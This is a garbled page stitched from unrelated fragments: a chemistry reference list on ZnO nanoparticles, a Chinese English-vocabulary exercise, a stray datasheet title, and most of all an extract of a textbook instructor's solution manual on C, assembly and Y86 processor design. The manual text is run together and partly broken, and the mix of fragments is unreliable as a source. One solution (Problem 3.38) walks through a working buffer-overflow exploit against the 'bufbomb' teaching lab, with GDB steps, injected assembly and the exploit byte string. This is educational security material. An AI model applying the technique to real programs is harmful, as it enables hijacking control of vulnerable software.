bytextured self-assembly of ZnO nanocrystals,J.Am.Chem.Soc.125(2003) 11299–11305.[3]X.D.Wang,C.J.Summers,Z.L.Wang,Large-scale hexagonal-patterned growthof aligned ZnO nanorods for nano-optoelectronics and nanosensor arrays, Nano Lett.4(2004)423–426.[4]A.Moezzi, A.M.McDonagh,M.B.Cortie,Zinc oxide particles:synthesis,properties and applications,Chem.Eng.J.185–186(2012)1–22.[5]P.Yang,H.Yan,S.Mao,R.Russo,J.Johnson,R.Saykally,N.Morris,H.J.Choi,Controlled growth of ZnO nanowires and their optical properties,Adv.Funct.Mater.12(2002)323–331.[6]W.I.Park,D.H.Kim,Metalorganic vapor-phase epitaxial growth of verticallywell-aligned ZnO nanorods,Appl.Phys.Lett.80(2002)4232–4234.[7]C.K.Xu,G.D.Xu,Y.K.Liu,G.H.Wang,A simple and novel route for thepreparation of ZnO nanorods,Solid State Commun.122(2002)175–179. [8]B.D.Yao,Y.F.Chan,N.Wang,Formation of ZnO nanostructures by a simple wayof thermal evaporation,Appl.Phys.Lett.81(2002)757–759.[9]P.G.McCormick,T.Tsuzuki,Recent developments in mechanochemicalnanoparticle synthesis,Mater.Sci.Forum.386-388(2002)377–386.[10]M.Boutonnet,J.Kizling,P.Stenius,G.Maire,The preparation of monodispersecolloidal metal particles from microemulsions,Colloids Surf.5(1982)209–225.[11]J.Eastoe,M.J.Hollamby,L.Hudson,Recent advances in nanoparticles synthesiswith reversed micelles,Adv.Colloid Interface Sci.128(2006)5–15.[12]C.M.Bender,J.M.Burlitch,D.Barber,C.Pollock,Synthesis andfluorescence ofneodymium-doped bariumfluoride nanoparticles,Chem.Mater.12(2000) 1969–1976.[13]D.V.Ravi Kumar,B.L.V.Prasad,A.A.Kulkarni,Segmentedflow synthesis of Agnanoparticles in spiral microreactor:role of continuous and dispersed phase, Chem.Eng.J.192(2012)357–368.[14]C.Zeng,C.Wang,F.Wang,Y.Zhang,L.Zhang,A novel vapor–liquid segmentedflow based on solvent partial vaporization in microstructured reactor for continuous synthesis of nickel nanoparticles,Chem.Eng.J.204–206(2012) 48–53.[15]J.Baumgard,A.-M.Vogt,U.Kragl,K.Jähnisch,N.Steinfeldt,Application ofmicrostructured devices for continuous synthesis of tailored platinum nanoparticles,Chem.Eng.J.227(2013)137–144.[16]J.Wagner,T.Kirner,G.Mayer,J.Albert,J.M.Köhler,Generation of metalnanoparticles in a microchannel reactor,Chem.Eng.J.101(2004)251–260.[17]L.Sun,W.Luan,Y.Shan,S.Tu,One-step synthesis of monodisperse Au–Agalloy nanoparticles in a microreaction system,Chem.Eng.J.189–190(2012) 451–455.[18]A.Knauer,A.Thete,S.Li,H.Romanus,A.Csáki,W.Fritzsche,J.M.Köhler,Au/Ag/Au double shell nanoparticles with narrow size distribution obtained by continuous micro segmentedflow synthesis,Chem.Eng.J.166(2011)1164–1169.[19]D.Jeevarathinam,A.K.Gupta,B.Pitchumani,R.Mohan,Effect of gas and liquidflowrates on the size distribution of barium sulfate nanoparticles precipitated in a two phaseflow capillary microreactor,Chem.Eng.J.173(2011)607–611.[20]L.Du,Y.J.Wang,Y.C.Lu,G.S.Luo,Preparation of highly purified b-tricalciumphosphate ceramics with a microdispersion process,Chem.Eng.J.221(2013) 55–61.[21]S.Li,S.Meierott,J.M.Köhler,Effect of water content on growth and opticalproperties of ZnO nanoparticles generated in binary solvent mixtures by micro-continuousflow synthesis,Chem.Eng.J.165(2010)958–965.[22]A.K.Yadav,M.J.Barandiaran,J.C.de la Cal,Synthesis of water-borne polymernanoparticles in a continuous microreactor,Chem.Eng.J.198–199(2012) 191–200.[23]X.Chen,M.Arruebo,K.L.Yeung,Flow-synthesis of mesoporous silicas andtheir use in the preparation of magnetic catalysts for Knoevenagel condensation reactions,Catal.Today204(2013)140–147.[24]L.Yu,Y.Pan, C.Wang,L.Zhang,A two-phase segmented microfluidictechnique for one-step continuous versatile preparation of zeolites,Chem.Eng.J.219(2013)78–85.[25]A.Günther,M.Jhunjhunwala,M.Thalmann,Martin A.Schmidt,Klavs F.Jensen,Micromixing of miscible liquids in segmented gas-liquidflow,Langmuir21 (2005)1547–1555.[26]N.Harries,J.R.Burns, D.A.Barrow, C.Ramshaw,A numerical model forsegmentedflow in a microreactor,Int.J.Heat Mass Transfer46(2003)3313–3322.[27]N.Jongen,J.Lemairte,P.Bowen,H.Hofmann,Oxalate precipitation using anew tubular plug-flow reactor,in:The proceedings of the5th world congress of,chemical engineering,1996,pp.31–36.[28]C.K.Srikanth,P.Jeevanandam,Effect of anion on the homogeneousprecipitation of precursors and their decomposition to zinc oxide,J.Alloys Compd.486(2009)677–684.[29]Y.T.Qian,Introduction to Crystal Chemistry,University of Science andTechnology of China Press,Hefei,2005.[30]X.M.Hou,F.Zhou,W.M.Liu,A facile low-cost synthesis of ZnO nanorods via asolid-state reaction at low temperature,Mater.Lett.60(2006)3786–3788.Y.Wang et al./Chemical Engineering Journal235(2014)191–197197。
译林版高考英语一轮复习必修第一册Unit4 Looking good,feeling good课件

Ⅲ.用左栏所给短语的正确形式填空 1.At the awards ceremony,the writer___t_o_o_k_p_r_id_e__in_____his new novel then. 2.Some people think the pursuit of fashion is only a way to_s_h_o_w__o_f_f_wealth. 3.The environment conference__e_n_d_e_d_u_p___signing no agreement. 4.The new president of the university is trying his best to___l_iv_e_u_p__t_o___the expectations of the students. 5.English classes are offered here.___In__a_d_d_it_io_n___,students can take classes in other languages.
二、派生单词
1._c_o_n_c_e_n_tr_a_te_ vi.& vt.集中(注意力、思想等);全神贯注 →_c_o_n_c_e_n_t_ra_t_io_n__ n.集中,专心→__c_o_n_ce_n_t_r_at_e_d__ adj.集中的,全神贯注的 2.___e_ff_e_c_t ___ n.效果,作用;影响→__e_ff_e_c_ti_v_e__ adj.有效的;生效的 →_e_f_f_ec_t_iv_e_l_y_ adv.有效地;实际地 3.___s_li_g_h_t___adj.轻微的;略微的;细小的→__s_l_ig_h_t_ly___adv.稍微,略微 4.___e_n_e_rg_y___ n.能源;精力→__e_n_er_g_e_t_ic__ adj.精力充沛的,充满活力的 5.___f_r_ig_h_t___ n.惊恐;恐吓→___fr_ig_h_t_e_n__ vt.使害怕 →_f_ri_g_h_te_n_i_n_g_ adj.令人害怕的→_f_r_ig_h_t_e_n_e_d_ adj.害怕的,惊吓的,受惊的 6.__co_n_t_r_ib_u_t_e_ vi.& vt.是……的原因之一;捐赠,捐献;增加,添加 →_c_o_n_tr_ib_u_t_io_n_ n.贡献;捐赠
answer
Computer Systems:A Programmer’s PerspectiveInstructor’s Solution Manual1Randal E.BryantDavid R.O’HallaronDecember4,20031Copyright c2003,R.E.Bryant,D.R.O’Hallaron.All rights reserved.2Chapter1Solutions to Homework ProblemsThe text uses two different kinds of exercises:Practice Problems.These are problems that are incorporated directly into the text,with explanatory solutions at the end of each chapter.Our intention is that students will work on these problems as they read the book.Each one highlights some particular concept.Homework Problems.These are found at the end of each chapter.They vary in complexity from simple drills to multi-week labs and are designed for instructors to give as assignments or to use as recitation examples.This document gives the solutions to the homework problems.1.1Chapter1:A Tour of Computer Systems1.2Chapter2:Representing and Manipulating InformationProblem2.40Solution:This exercise should be a straightforward variation on the existing code.2CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS1011void show_double(double x)12{13show_bytes((byte_pointer)&x,sizeof(double));14}code/data/show-ans.c 1int is_little_endian(void)2{3/*MSB=0,LSB=1*/4int x=1;56/*Return MSB when big-endian,LSB when little-endian*/7return(int)(*(char*)&x);8}1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION3 There are many solutions to this problem,but it is a little bit tricky to write one that works for any word size.Here is our solution:code/data/shift-ans.c The above code peforms a right shift of a word in which all bits are set to1.If the shift is arithmetic,the resulting word will still have all bits set to1.Problem2.45Solution:This problem illustrates some of the challenges of writing portable code.The fact that1<<32yields0on some32-bit machines and1on others is common source of bugs.A.The C standard does not define the effect of a shift by32of a32-bit datum.On the SPARC(andmany other machines),the expression x<<k shifts by,i.e.,it ignores all but the least significant5bits of the shift amount.Thus,the expression1<<32yields1.pute beyond_msb as2<<31.C.We cannot shift by more than15bits at a time,but we can compose multiple shifts to get thedesired effect.Thus,we can compute set_msb as2<<15<<15,and beyond_msb as set_msb<<1.Problem2.46Solution:This problem highlights the difference between zero extension and sign extension.It also provides an excuse to show an interesting trick that compilers often use to use shifting to perform masking and sign extension.A.The function does not perform any sign extension.For example,if we attempt to extract byte0fromword0xFF,we will get255,rather than.B.The following code uses a well-known trick for using shifts to isolate a particular range of bits and toperform sign extension at the same time.First,we perform a left shift so that the most significant bit of the desired byte is at bit position31.Then we right shift by24,moving the byte into the proper position and peforming sign extension at the same time.4CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 3int left=word<<((3-bytenum)<<3);4return left>>24;5}Problem2.48Solution:This problem lets students rework the proof that complement plus increment performs negation.We make use of the property that two’s complement addition is associative,commutative,and has additive ing C notation,if we define y to be x-1,then we have˜y+1equal to-y,and hence˜y equals -y+1.Substituting gives the expression-(x-1)+1,which equals-x.Problem2.49Solution:This problem requires a fairly deep understanding of two’s complement arithmetic.Some machines only provide one form of multiplication,and hence the trick shown in the code here is actually required to perform that actual form.As seen in Equation2.16we have.Thefinal term has no effect on the-bit representation of,but the middle term represents a correction factor that must be added to the high order bits.This is implemented as follows:code/data/uhp-ans.c Problem2.50Solution:Patterns of the kind shown here frequently appear in compiled code.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION5A.:x+(x<<2)B.:x+(x<<3)C.:(x<<4)-(x<<1)D.:(x<<3)-(x<<6)Problem2.51Solution:Bit patterns similar to these arise in many applications.Many programmers provide them directly in hex-adecimal,but it would be better if they could express them in more abstract ways.A..˜((1<<k)-1)B..((1<<k)-1)<<jProblem2.52Solution:Byte extraction and insertion code is useful in many contexts.Being able to write this sort of code is an important skill to foster.code/data/rbyte-ans.c Problem2.53Solution:These problems are fairly tricky.They require generating masks based on the shift amounts.Shift value k equal to0must be handled as a special case,since otherwise we would be generating the mask by performing a left shift by32.6CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1unsigned srl(unsigned x,int k)2{3/*Perform shift arithmetically*/4unsigned xsra=(int)x>>k;5/*Make mask of low order32-k bits*/6unsigned mask=k?((1<<(32-k))-1):˜0;78return xsra&mask;9}code/data/rshift-ans.c 1int sra(int x,int k)2{3/*Perform shift logically*/4int xsrl=(unsigned)x>>k;5/*Make mask of high order k bits*/6unsigned mask=k?˜((1<<(32-k))-1):0;78return(x<0)?mask|xsrl:xsrl;9}.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION7B.(a)For,we have,,code/data/floatge-ans.c 1int float_ge(float x,float y)2{3unsigned ux=f2u(x);4unsigned uy=f2u(y);5unsigned sx=ux>>31;6unsigned sy=uy>>31;78return9(ux<<1==0&&uy<<1==0)||/*Both are zero*/10(!sx&&sy)||/*x>=0,y<0*/11(!sx&&!sy&&ux>=uy)||/*x>=0,y>=0*/12(sx&&sy&&ux<=uy);/*x<0,y<0*/13},8CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS This exercise is of practical value,since Intel-compatible processors perform all of their arithmetic in ex-tended precision.It is interesting to see how adding a few more bits to the exponent greatly increases the range of values that can be represented.Description Extended precisionValueSmallest denorm.Largest norm.Problem2.59Solution:We have found that working throughfloating point representations for small word sizes is very instructive. Problems such as this one help make the description of IEEEfloating point more concrete.Description8000Smallest value4700Largest denormalized———code/data/fpwr2-ans.c1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS91/*Compute2**x*/2float fpwr2(int x){34unsigned exp,sig;5unsigned u;67if(x<-149){8/*Too small.Return0.0*/9exp=0;10sig=0;11}else if(x<-126){12/*Denormalized result*/13exp=0;14sig=1<<(x+149);15}else if(x<128){16/*Normalized result.*/17exp=x+127;18sig=0;19}else{20/*Too big.Return+oo*/21exp=255;22sig=0;23}24u=exp<<23|sig;25return u2f(u);26}10CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS int decode2(int x,int y,int z){int t1=y-z;int t2=x*t1;int t3=(t1<<31)>>31;int t4=t3ˆt2;return t4;}Problem3.32Solution:This code example demonstrates one of the pedagogical challenges of using a compiler to generate assembly code examples.Seemingly insignificant changes in the C code can yield very different results.Of course, students will have to contend with this property as work with machine-generated assembly code anyhow. They will need to be able to decipher many different code patterns.This problem encourages them to think in abstract terms about one such pattern.The following is an annotated version of the assembly code:1movl8(%ebp),%edx x2movl12(%ebp),%ecx y3movl%edx,%eax4subl%ecx,%eax result=x-y5cmpl%ecx,%edx Compare x:y6jge.L3if>=goto done:7movl%ecx,%eax8subl%edx,%eax result=y-x9.L3:done:A.When,it will computefirst and then.When it just computes.B.The code for then-statement gets executed unconditionally.It then jumps over the code for else-statement if the test is false.C.then-statementt=test-expr;if(t)goto done;else-statementdone:D.The code in then-statement must not have any side effects,other than to set variables that are also setin else-statement.1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS11Problem3.33Solution:This problem requires students to reason about the code fragments that implement the different branches of a switch statement.For this code,it also requires understanding different forms of pointer dereferencing.A.In line29,register%edx is copied to register%eax as the return value.From this,we can infer that%edx holds result.B.The original C code for the function is as follows:1/*Enumerated type creates set of constants numbered0and upward*/2typedef enum{MODE_A,MODE_B,MODE_C,MODE_D,MODE_E}mode_t;34int switch3(int*p1,int*p2,mode_t action)5{6int result=0;7switch(action){8case MODE_A:9result=*p1;10*p1=*p2;11break;12case MODE_B:13*p2+=*p1;14result=*p2;15break;16case MODE_C:17*p2=15;18result=*p1;19break;20case MODE_D:21*p2=*p1;22/*Fall Through*/23case MODE_E:24result=17;25break;26default:27result=-1;28}29return result;30}Problem3.34Solution:This problem gives students practice analyzing disassembled code.The switch statement contains all the features one can imagine—cases with multiple labels,holes in the range of possible case values,and cases that fall through.12CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1int switch_prob(int x)2{3int result=x;45switch(x){6case50:7case52:8result<<=2;9break;10case53:11result>>=2;12break;13case54:14result*=3;15/*Fall through*/16case55:17result*=result;18/*Fall through*/19default:20result+=10;21}2223return result;24}code/asm/varprod-ans.c 1int var_prod_ele_opt(var_matrix A,var_matrix B,int i,int k,int n) 2{3int*Aptr=&A[i*n];4int*Bptr=&B[k];5int result=0;6int cnt=n;78if(n<=0)9return result;1011do{12result+=(*Aptr)*(*Bptr);13Aptr+=1;14Bptr+=n;15cnt--;1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS13 16}while(cnt);1718return result;19}code/asm/structprob-ans.c 1typedef struct{2int idx;3int x[4];4}a_struct;14CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1/*Read input line and write it back*/2/*Code will work for any buffer size.Bigger is more time-efficient*/ 3#define BUFSIZE644void good_echo()5{6char buf[BUFSIZE];7int i;8while(1){9if(!fgets(buf,BUFSIZE,stdin))10return;/*End of file or error*/11/*Print characters in buffer*/12for(i=0;buf[i]&&buf[i]!=’\n’;i++)13if(putchar(buf[i])==EOF)14return;/*Error*/15if(buf[i]==’\n’){16/*Reached terminating newline*/17putchar(’\n’);18return;19}20}21}An alternative implementation is to use getchar to read the characters one at a time.Problem3.38Solution:Successfully mounting a buffer overflow attack requires understanding many aspects of machine-level pro-grams.It is quite intriguing that by supplying a string to one function,we can alter the behavior of another function that should always return afixed value.In assigning this problem,you should also give students a stern lecture about ethical computing practices and dispell any notion that hacking into systems is a desirable or even acceptable thing to do.Our solution starts by disassembling bufbomb,giving the following code for getbuf: 1080484f4<getbuf>:280484f4:55push%ebp380484f5:89e5mov%esp,%ebp480484f7:83ec18sub$0x18,%esp580484fa:83c4f4add$0xfffffff4,%esp680484fd:8d45f4lea0xfffffff4(%ebp),%eax78048500:50push%eax88048501:e86a ff ff ff call8048470<getxs>98048506:b801000000mov$0x1,%eax10804850b:89ec mov%ebp,%esp11804850d:5d pop%ebp12804850e:c3ret13804850f:90nopWe can see on line6that the address of buf is12bytes below the saved value of%ebp,which is4bytes below the return address.Our strategy then is to push a string that contains12bytes of code,the saved value1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS15 of%ebp,and the address of the start of the buffer.To determine the relevant values,we run GDB as follows:1.First,we set a breakpoint in getbuf and run the program to that point:(gdb)break getbuf(gdb)runComparing the stopping point to the disassembly,we see that it has already set up the stack frame.2.We get the value of buf by computing a value relative to%ebp:(gdb)print/x(%ebp+12)This gives0xbfffefbc.3.Wefind the saved value of register%ebp by dereferencing the current value of this register:(gdb)print/x*$ebpThis gives0xbfffefe8.4.Wefind the value of the return pointer on the stack,at offset4relative to%ebp:(gdb)print/x*((int*)$ebp+1)This gives0x8048528We can now put this information together to generate assembly code for our attack:1pushl$0x8048528Put correct return pointer back on stack2movl$0xdeadbeef,%eax Alter return value3ret Re-execute return4.align4Round up to125.long0xbfffefe8Saved value of%ebp6.long0xbfffefbc Location of buf7.long0x00000000PaddingNote that we have used the.align statement to get the assembler to insert enough extra bytes to use up twelve bytes for the code.We added an extra4bytes of0s at the end,because in some cases OBJDUMP would not generate the complete byte pattern for the data.These extra bytes(plus the termininating null byte)will overflow into the stack frame for test,but they will not affect the program behavior. Assembling this code and disassembling the object code gives us the following:10:6828850408push$0x804852825:b8ef be ad de mov$0xdeadbeef,%eax3a:c3ret4b:90nop Byte inserted for alignment.5c:e8ef ff bf bc call0xbcc00000Invalid disassembly.611:ef out%eax,(%dx)Trying to diassemble712:ff(bad)data813:bf00000000mov$0x0,%edi16CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS From this we can read off the byte sequence:6828850408b8ef be ad de c390e8ef ff bf bc ef ff bf00000000Problem3.39Solution:This problem is a variant on the asm examples in the text.The code is actually fairly simple.It relies on the fact that asm outputs can be arbitrary lvalues,and hence we can use dest[0]and dest[1]directly in the output list.code/asm/asmprobs-ans.c Problem3.40Solution:For this example,students essentially have to write the entire function in assembly.There is no(apparent) way to interface between thefloating point registers and the C code using extended asm.code/asm/fscale.c1.4.CHAPTER4:PROCESSOR ARCHITECTURE17 1.4Chapter4:Processor ArchitectureProblem4.32Solution:This problem makes students carefully examine the tables showing the computation stages for the different instructions.The steps for iaddl are a hybrid of those for irmovl and OPl.StageFetchrA:rB M PCvalP PCExecuteR rB valEPC updateleaveicode:ifun M PCDecodevalB RvalE valBMemoryWrite backR valMPC valPProblem4.34Solution:The following HCL code includes implementations of both the iaddl instruction and the leave instruc-tions.The implementations are fairly straightforward given the computation steps listed in the solutions to problems4.32and4.33.You can test the solutions using the test code in the ptest subdirectory.Make sure you use command line argument‘-i.’18CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1####################################################################2#HCL Description of Control for Single Cycle Y86Processor SEQ#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"sim.h"’15quote’int sim_main(int argc,char*argv[]);’16quote’int gen_pc(){return0;}’17quote’int main(int argc,char*argv[])’18quote’{plusmode=0;return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’35intsig IPUSHL’I_PUSHL’36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##### 48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic####################1.4.CHAPTER4:PROCESSOR ARCHITECTURE195152#####Fetch stage inputs#####53intsig pc’pc’#Program counter54#####Fetch stage computations#####55intsig icode’icode’#Instruction control code56intsig ifun’ifun’#Instruction function57intsig rA’ra’#rA field from instruction58intsig rB’rb’#rB field from instruction59intsig valC’valc’#Constant from instruction60intsig valP’valp’#Address of following instruction 6162#####Decode stage computations#####63intsig valA’vala’#Value from register A port64intsig valB’valb’#Value from register B port 6566#####Execute stage computations#####67intsig valE’vale’#Value computed by ALU68boolsig Bch’bcond’#Branch test6970#####Memory stage computations#####71intsig valM’valm’#Value read from memory727374####################################################################75#Control Signal Definitions.#76#################################################################### 7778################Fetch Stage################################### 7980#Does fetched instruction require a regid byte?81bool need_regids=82icode in{IRRMOVL,IOPL,IPUSHL,IPOPL,83IIADDL,84IIRMOVL,IRMMOVL,IMRMOVL};8586#Does fetched instruction require a constant word?87bool need_valC=88icode in{IIRMOVL,IRMMOVL,IMRMOVL,IJXX,ICALL,IIADDL};8990bool instr_valid=icode in91{INOP,IHALT,IRRMOVL,IIRMOVL,IRMMOVL,IMRMOVL,92IIADDL,ILEAVE,93IOPL,IJXX,ICALL,IRET,IPUSHL,IPOPL};9495################Decode Stage################################### 9697##What register should be used as the A source?98int srcA=[99icode in{IRRMOVL,IRMMOVL,IOPL,IPUSHL}:rA;20CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 101icode in{IPOPL,IRET}:RESP;1021:RNONE;#Don’t need register103];104105##What register should be used as the B source?106int srcB=[107icode in{IOPL,IRMMOVL,IMRMOVL}:rB;108icode in{IIADDL}:rB;109icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;110icode in{ILEAVE}:REBP;1111:RNONE;#Don’t need register112];113114##What register should be used as the E destination?115int dstE=[116icode in{IRRMOVL,IIRMOVL,IOPL}:rB;117icode in{IIADDL}:rB;118icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;119icode in{ILEAVE}:RESP;1201:RNONE;#Don’t need register121];122123##What register should be used as the M destination?124int dstM=[125icode in{IMRMOVL,IPOPL}:rA;126icode in{ILEAVE}:REBP;1271:RNONE;#Don’t need register128];129130################Execute Stage###################################131132##Select input A to ALU133int aluA=[134icode in{IRRMOVL,IOPL}:valA;135icode in{IIRMOVL,IRMMOVL,IMRMOVL}:valC;136icode in{IIADDL}:valC;137icode in{ICALL,IPUSHL}:-4;138icode in{IRET,IPOPL}:4;139icode in{ILEAVE}:4;140#Other instructions don’t need ALU141];142143##Select input B to ALU144int aluB=[145icode in{IRMMOVL,IMRMOVL,IOPL,ICALL,146IPUSHL,IRET,IPOPL}:valB;147icode in{IIADDL,ILEAVE}:valB;148icode in{IRRMOVL,IIRMOVL}:0;149#Other instructions don’t need ALU1.4.CHAPTER4:PROCESSOR ARCHITECTURE21151152##Set the ALU function153int alufun=[154icode==IOPL:ifun;1551:ALUADD;156];157158##Should the condition codes be updated?159bool set_cc=icode in{IOPL,IIADDL};160161################Memory Stage###################################162163##Set read control signal164bool mem_read=icode in{IMRMOVL,IPOPL,IRET,ILEAVE};165166##Set write control signal167bool mem_write=icode in{IRMMOVL,IPUSHL,ICALL};168169##Select memory address170int mem_addr=[171icode in{IRMMOVL,IPUSHL,ICALL,IMRMOVL}:valE;172icode in{IPOPL,IRET}:valA;173icode in{ILEAVE}:valA;174#Other instructions don’t need address175];176177##Select memory input data178int mem_data=[179#Value from register180icode in{IRMMOVL,IPUSHL}:valA;181#Return PC182icode==ICALL:valP;183#Default:Don’t write anything184];185186################Program Counter Update############################187188##What address should instruction be fetched at189190int new_pc=[191#e instruction constant192icode==ICALL:valC;193#Taken e instruction constant194icode==IJXX&&Bch:valC;195#Completion of RET e value from stack196icode==IRET:valM;197#Default:Use incremented PC1981:valP;199];22CHAPTER 1.SOLUTIONS TO HOMEWORK PROBLEMSME DMispredictE DM E DM M E D E DMGen./use 1W E DM Gen./use 2WE DM Gen./use 3W Figure 1.1:Pipeline states for special control conditions.The pairs connected by arrows can arisesimultaneously.code/arch/pipe-nobypass-ans.hcl1.4.CHAPTER4:PROCESSOR ARCHITECTURE232#At most one of these can be true.3bool F_bubble=0;4bool F_stall=5#Stall if either operand source is destination of6#instruction in execute,memory,or write-back stages7d_srcA!=RNONE&&d_srcA in8{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||9d_srcB!=RNONE&&d_srcB in10{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||11#Stalling at fetch while ret passes through pipeline12IRET in{D_icode,E_icode,M_icode};1314#Should I stall or inject a bubble into Pipeline Register D?15#At most one of these can be true.16bool D_stall=17#Stall if either operand source is destination of18#instruction in execute,memory,or write-back stages19#but not part of mispredicted branch20!(E_icode==IJXX&&!e_Bch)&&21(d_srcA!=RNONE&&d_srcA in22{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||23d_srcB!=RNONE&&d_srcB in24{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE});2526bool D_bubble=27#Mispredicted branch28(E_icode==IJXX&&!e_Bch)||29#Stalling at fetch while ret passes through pipeline30!(E_icode in{IMRMOVL,IPOPL}&&E_dstM in{d_srcA,d_srcB})&&31#but not condition for a generate/use hazard32!(d_srcA!=RNONE&&d_srcA in33{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||34d_srcB!=RNONE&&d_srcB in35{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE})&&36IRET in{D_icode,E_icode,M_icode};3738#Should I stall or inject a bubble into Pipeline Register E?39#At most one of these can be true.40bool E_stall=0;41bool E_bubble=42#Mispredicted branch43(E_icode==IJXX&&!e_Bch)||44#Inject bubble if either operand source is destination of45#instruction in execute,memory,or write back stages46d_srcA!=RNONE&&47d_srcA in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}|| 48d_srcB!=RNONE&&49d_srcB in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE};5024CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 52#At most one of these can be true.53bool M_stall=0;54bool M_bubble=0;code/arch/pipe-full-ans.hcl 1####################################################################2#HCL Description of Control for Pipelined Y86Processor#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"pipeline.h"’15quote’#include"stages.h"’16quote’#include"sim.h"’17quote’int sim_main(int argc,char*argv[]);’18quote’int main(int argc,char*argv[]){return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’1.4.CHAPTER4:PROCESSOR ARCHITECTURE25 36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##########################48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic##############5152#####Pipeline Register F##########################################5354intsig F_predPC’pc_curr->pc’#Predicted value of PC5556#####Intermediate Values in Fetch Stage###########################5758intsig f_icode’if_id_next->icode’#Fetched instruction code59intsig f_ifun’if_id_next->ifun’#Fetched instruction function60intsig f_valC’if_id_next->valc’#Constant data of fetched instruction 61intsig f_valP’if_id_next->valp’#Address of following instruction 6263#####Pipeline Register D##########################################64intsig D_icode’if_id_curr->icode’#Instruction code65intsig D_rA’if_id_curr->ra’#rA field from instruction66intsig D_rB’if_id_curr->rb’#rB field from instruction67intsig D_valP’if_id_curr->valp’#Incremented PC6869#####Intermediate Values in Decode Stage#########################7071intsig d_srcA’id_ex_next->srca’#srcA from decoded instruction72intsig d_srcB’id_ex_next->srcb’#srcB from decoded instruction73intsig d_rvalA’d_regvala’#valA read from register file74intsig d_rvalB’d_regvalb’#valB read from register file 7576#####Pipeline Register E##########################################77intsig E_icode’id_ex_curr->icode’#Instruction code78intsig E_ifun’id_ex_curr->ifun’#Instruction function79intsig E_valC’id_ex_curr->valc’#Constant data80intsig E_srcA’id_ex_curr->srca’#Source A register ID81intsig E_valA’id_ex_curr->vala’#Source A value82intsig E_srcB’id_ex_curr->srcb’#Source B register ID83intsig E_valB’id_ex_curr->valb’#Source B value84intsig E_dstE’id_ex_curr->deste’#Destination E register ID。
富士通 PRAID EP400i EP420i 存储设备控制器数据表说明书

